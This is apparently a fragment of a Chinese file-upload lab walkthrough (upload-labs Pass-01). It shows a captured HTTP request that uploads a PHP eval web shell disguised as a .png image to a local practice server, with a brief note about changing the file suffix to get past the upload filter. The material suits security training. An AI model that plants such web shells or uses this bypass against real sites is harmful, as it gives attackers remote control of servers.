 POST /WWW/upload/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------592596377296527747017913​14889
Content-Length: 370
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/WWW/upload/Pass-01/index.php
Cookie: PHPSESSID=gp6kljkh752q45kocps15m3kj0
Upgrade-Insecure-Requests: 1
-----------------------------59259637729652774701791314889
Content-Disposition: form-data; name="upload_file"; filename="pass1.png"
Content-Type: image/png
<?php @eval($_POST[pass]);?>
-----------------------------59259637729652774701791314889
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------59259637729652774701791314889--
改为(.png)
后缀